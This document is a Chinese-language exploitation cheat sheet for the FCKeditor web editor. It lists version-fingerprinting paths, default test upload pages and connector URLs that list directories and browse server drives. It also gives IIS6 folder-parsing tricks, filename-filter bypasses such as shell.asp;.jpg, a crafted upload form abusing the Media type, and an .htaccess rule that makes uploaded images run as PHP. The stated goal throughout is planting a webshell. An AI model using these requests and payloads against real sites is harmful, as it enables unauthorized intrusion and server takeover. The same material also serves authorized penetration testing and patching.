 FCKeditor 编辑器漏洞利用总结
1 判断 FCKeditor 版本
/FCKeditor/_whatsnew.html
/FCKeditor/editor/dialog/fck_about.html
2 常见的测试上传地址
FCKeditor/editor/filemanager/browser/default/connectors/test.html
FCKeditor/editor/filemanager/upload/test.html
FCKeditor/editor/filemanager/connectors/test.html
FCKeditor/editor/filemanager/connectors/uploadtest.html
默认存在 test.html
和 uploadtest.html
文件，直接访问可以
获取当前文件夹文件
名称以及上传文件。
3 常见的上传地址
connector.aspx 文件
FCKeditor/editor/filemanager/browser/default/connectors/TYPE/
connector.TYPE?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
TYPE可以为 asp/php/aspx/jsp
FCKeditor/editor/filemanager/browser/default/browser.html?
Type=Image&Connector=http://www.site.com/fckeditor/editor/filemanager/
connectors/TYPE/connector.TYPE
TYPE可以为 asp/php/aspx/jsp
browser.html 文件
FCKeditor/editor/filemanager/browser/default/browser.html?
Type=Image&Connector=connectors/TYPE/connector.TYPE
TYPE可以为 asp/php/aspx/jsp
4 Win2003 + IIS6 文件解析路径漏洞
在 FCKeditor 编辑器文件上传页面，创建 1.asp 文件夹，该文件夹内内容，按 asp 解
析，这样就可以在该文件夹下上传一个图片马。获取其 shell。
5 IIS6 突破文件夹限制
Fckeditor/editor/filemanager/connectors/asp/connector.asp?
Command=CreateFolder&Type=File&CurrentFolder=/
shell.asp&NewFolderName=z.asp
FCKeditor/editor/filemanager/connectors/asp/connector.asp?
Command=CreateFolder&Type=Image&CurrentFolder=/
shell.asp&NewFolderName=z&uuid=1244789975684
FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?
Command=CreateFolder&CurrentFolder=/
&Type=Image&NewFolderName=shell.asp
6 突破文件名限制
二次重复上传文件突破 "." 变成 "-" 限制
新版 FCK 上传 shell.asp;.jpg 变 shell_asp;.asp，然
后继续上传同名文件可变为 shell.asp;(1).jpg
提交 shell.php + 空格绕过
空格只支持 windows 系统，linux 系统是不支持
的，可提交 shell.php + 空格来绕过文件名限制
7 列目录
根据 xml 返回信息查看网站目录
http://yourwebsite/fckeditor/editor/filemanager/browser/
default/connectors/aspx/connector.aspx?
Command=CreateFolder&Type=Image&CurrentFolder=/
&NewFolderName=shell.asp
获取当前文件夹
FCKeditor/editor/filemanager/browser/default/connectors/TYPE/connector.TYPE?
Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ TYPE可以写为 aspx/php/
asp/jsp
浏览 E 盘文件
/FCKeditor/editor/filemanager/browser/default/connectors/aspx/
connector.aspx?
Command=GetFoldersAndFiles&Type=Image&CurrentFolder=e:/
8 修改 Media 类型进行上传
FCKeditor 2.4.2 For php 以下版本处理 PHP 上传
地方未对 Media 类型进行上传文件类型的控制。
<form id="frmUpload" enctype="multipart/form-data"
action="http://www.site.com/FCKeditor/editor/filemanager/upload/php/
upload.php?Type=Media" method="post">Upload a new file:<br>
<input type="file" name="NewFile" size="50"><br>
<input id="btnUpload" type="submit" value="Upload">
</form>
9 .htaccess 文件突破
.htaccess 文件内容
AppType application/x-httpd-php .jpg
上传 .htaccess 文件
上传图片木马
借助该漏洞，可以实现 webshell 访问